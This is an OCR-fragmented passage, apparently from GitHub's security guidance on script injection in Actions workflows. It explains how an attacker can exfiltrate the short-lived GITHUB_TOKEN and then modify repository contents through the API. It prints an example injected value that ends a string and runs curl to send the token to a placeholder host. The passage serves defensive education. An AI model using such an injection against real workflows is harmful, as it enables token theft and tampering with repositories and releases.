
job's
. The GitHub Actions runner
GITHUB_TOKEN
automatically receives a generated
GITHUB_TOKEN
with permissions that are limited to just the repository
that contains the workflow, and the token expires
after the job has completed. Once expired, the token
is no longer useful to an attacker. To work around this
limitation, they can automate the attack and perform
it in fractions of a second by calling an attacker-
controlled server with the token, for example:
a"; 
set +e; curl http://example.com?
.
token=$GITHUB_TOKEN;#
Modifying the contents of a repository
The attacker server can use the GitHub Enterprise
Server API to
modify repository content
, including
releases, if the assigned permissions of
GITHUB_TOKEN
are not restricted
.